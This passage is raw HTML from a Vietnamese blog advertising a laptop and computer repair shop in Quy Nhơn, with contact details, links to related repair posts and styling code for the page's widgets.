hàng đầu tại thành phố Quy Nhơn với </span><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;">dịch vụ chất lượng cao</span><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">. Chúng tôi sở hữu trang thiết bị dụng cụ sửa chữa tân tiến nhất cùng đội ngũ kĩ thuật viên lành nghề, tỉ mỉ khéo léo đảm bảo laptop được khắc phục tốt nhất.</span></span></span></span></p><div style="background-color: white; box-sizing: border-box; color: #333333; font-family: arial, &quot;helvetica neue&quot;, helvetica, sans-serif; margin: 0px; outline: none; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><div style="color: black; font-family: &quot;Times New Roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="color: red; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-size: large;">TRẦN MINH COMPUTER</span></span></b></div><div style="color: black; font-family: &quot;Times New Roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-size: large;"><span style="color: #20124d; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">Hotline - Zalo:&nbsp;</span><span style="color: #990000; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">0935 294 856</span></span></span></b></div><div style="color: black; font-family: &quot;Times New Roman&quot;; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><span face="verdana, sans-serif" style="color: blue; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-size: large;">169/18/19 Thanh Niên - Quy Nhơn</span></span></b></div></div><p dir="ltr" style="background-color: white; box-sizing: border-box; color: #212529; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 17px; line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif;"><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"></span></span></span></p><div style="background-color: white; box-sizing: border-box; color: #5e5e5e; font-family: arial, &quot;helvetica neue&quot;, helvetica, sans-serif; font-size: 15px; margin: 0px; outline: none; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><span style="color: red; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><b style="outline: 0px; transition: all 0.3s ease 0s;"><span style="color: #e67c73; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">Website:&nbsp;<a href="https://suamaytinhquynhon.com/" style="color: #db3837; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;">https://suamaytinhquynhon.com</a></span></b></span></div><p dir="ltr" style="background-color: white; box-sizing: border-box; color: #212529; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 17px; line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif;"><span style="box-sizing: border-box;"><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></span></span></span></p></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.suamaytinhquynhon.com/search/label/thay%20b%E1%BA%A3n%20l%E1%BB%81%20laptop' rel='tag'># thay bản lề laptop</a>
</span>
<div style='clear: both;'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
thay bản lề laptop
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://draft.blogger.com/share-post.g?blogID=8695637275554136720&postID=6819168024779772194&target=email' target='_blank' title='Gửi email bài đăng này'><span class='share-button-link-text'>Gửi email bài đăng này</span></a><a class='goog-inline-block share-button sb-blog' href='https://draft.blogger.com/share-post.g?blogID=8695637275554136720&postID=6819168024779772194&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://draft.blogger.com/share-post.g?blogID=8695637275554136720&postID=6819168024779772194&target=twitter' target='_blank' title='Chia sẻ lên X'><span class='share-button-link-text'>Chia sẻ lên X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://draft.blogger.com/share-post.g?blogID=8695637275554136720&postID=6819168024779772194&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Chia sẻ lên Facebook'><span class='share-button-link-text'>Chia sẻ lên Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://draft.blogger.com/share-post.g?blogID=8695637275554136720&postID=6819168024779772194&target=pinterest' target='_blank' title='Chia sẻ lên Pinterest'><span class='share-button-link-text'>Chia sẻ lên Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.suamaytinhquynhon.com/search/label/thay%20b%E1%BA%A3n%20l%E1%BB%81%20laptop' rel='tag'>thay bản lề laptop</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Đăng nhận xét</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/8695637275554136720?po=6819168024779772194&hl=vi&saa=85391&origin=https://www.suamaytinhquynhon.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' id='Blog1_blog-pager-newer-link' title='Bài đăng Mới hơn'>Bài đăng Mới hơn</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.suamaytinhquynhon.com/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='https://www.suamaytinhquynhon.com/feeds/6819168024779772194/comments/default' target='_blank' type='application/atom+xml'>Đăng Nhận xét (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='350' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgt9AGWlnubyFjfY5oUOHz1gTHgYhHO9Zc5wT9ZrMZqwPYzE5x_fLxwKwjZEegNGmToA-qzOsa8hJK2MpZtXzL2F3iMgu6O69yIZukyUTHULZax6U4cTZGFgOkc6p9iwTMv_zYRV1Lz-G_PlPt-Lu_GK_hazljQzKnRyjxunk7l4WStCFrVZV5EewOM=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Fanpage</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fnapmuc.suamayinquynhon%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Bản đồ đường đi</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1937.6199451151645!2d109.202415!3d13.764402!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xac7663871a517eeb!2zU-G7rEEgTcOBWSBUw41OSCBNw4FZIElOIFThuqxOIE7GoEkgLVRS4bqmTiBNSU5IIENPTVBVVEVS!5e0!3m2!1svi!2sus!4v1581391738483!5m2!1svi!2sus" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Connect With Us</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from FastBlog</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 50px;
 height: 50px;
 line-height: 50px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>
<img alt='Sửa máy tính tại nhà uy tín Quy Nhơn ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s72-c/TR%E1%BA%A6N%20MINH%20computer.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Sửa máy tính tại nhà uy tín Quy Nhơn </a></div>
<div class='item-snippet'>Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&#160; Sửa máy tính tại nhà uy tín? &#160; Liên hệ ngay: &#160; 0935.294.856 &#160; sẽ có kỹ thuật viên &#160; Trầ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>
<img alt='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/s72-w300-c-h400/sua%20laptop%20quy%20nhon%20(75).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định</a></div>
<div class='item-snippet'>THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>
<img alt='Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivXHixMhc2Lv-CSWW310visRqwLnaTRfDsgTiZGqYM0W-81dpRXZVFPY8Ualwgkj4wxG7Sr0OgJhOf-D5Y_LEQvu3gUFYqbb38qlTqGXtpmLcwy0L9DFGhh_O8QRfokxKQ7JXYf2kEDpM8tfrF-MaS88oQm6Bqn-7fmFlXgxz-64lpuabg73am5twb/s72-w320-c-h240/thay%20loa%20laptop%201.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN</a></div>
<div class='item-snippet'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN Loa laptop không phải là bộ phận quan trọng nhưng nếu không có sẽ rất bất tiện khi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>
<img alt='SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPE0BxWX1MunuqsCyfmYf4geaQnomN4-3SDmLItpbKXODr5in69nd_zvpXvIXi5up9EdhpbGLy6JRkDktRVM1josYVheqB2SX1V8_BAXg8BPjMeoRED997Swwie1NEMFhLKAORO4zhgdQ7EMpY-0yoSeGiZlA2eydpnvUDlv8SobyJ7th4EoUFNAS/s72-w640-c-h480/sua%20may%20tinh%20tan%20nha%20quy%20nhon%20(5).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN</a></div>
<div class='item-snippet'> Dịch vụ Sửa Máy Tính Tại Nhà QUY NHƠN &#8211; Trung Tâm Sửa PC Laptop Uy Tín. Khi máy vi tính gặp sự cố, kỹ thuật viên sửa máy tính tại nhà TRẦN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>
<img alt='Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8L1UfwRXfg4NORwFrduNYe52dKq_ZOzNnEawUPm9dEGx4IzRhGNmVdLJ0EvtslS3JglLQtJIF-Gi_cpFng9iEPOTNEzV7xQ_wJrpCNAb2QTTRBNusXrB52JLwGwGPiNPEfu6gh_xCiUN5WKOCkrAJLX1cI_U124bmlgfus3T1v_N6SdfCGP1wpU9/s72-w400-c-h234/suamaytinhquynhonbia.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer</a></div>
<div class='item-snippet'>Địa chỉ sửa máy tính tại TP Quy Nhơn uy tín, chất lượng Máy tính, laptop là thiết bị văn phòng không thể thiếu được trong cuộc sống hàng ngà...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>
/* HOTLINE */
.phonering-alo-phone {position:fixed;visibility:hidden;background-color:transparent;width:200px;height:200px;
 cursor:pointer;z-index:200000!important;right:150px;bottom:-50px;left:-50px;display:block;
 -webkit-backface-visibility:hidden;
 -webkit-transform:translateZ(0);
 transition:visibility .5s;
}
.phonering-alo-phone.phonering-alo-show {visibility:visible}
.phonering-alo-phone.phonering-alo-static {opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover {opacity:1}
.phonering-alo-ph-circle {width:160px;height:160px;top:20px;left:20px;position:absolute;
 background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);
 opacity:.1;
 -webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle {
    border-color:#272d6b;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle {
    border-color:#ccc;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle {
    border-color:#75eb50;
    opacity:.5
}
.phonering-alo-ph-circle-fill {width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;
 border-radius:100%;border:2px solid transparent;
 -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    opacity:0!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(204,204,204,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill {
    background-color:rgba(117,235,80,0.5);
    opacity:.75!important
}
.phonering-alo-ph-img-circle {
    width:60px;
    height:60px;
    top:70px;
    left:70px;
    position:absolute;
    background:rgba(30,30,30,0.1) url([data-uri]) no-repeat center center;
    border-radius:100%;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle {
    background-color:#272d6b;
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle {
    background-color:#ccc;
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle {
    background-color:#75eb50
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        -webkit-opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        -webkit-opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        -webkit-opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
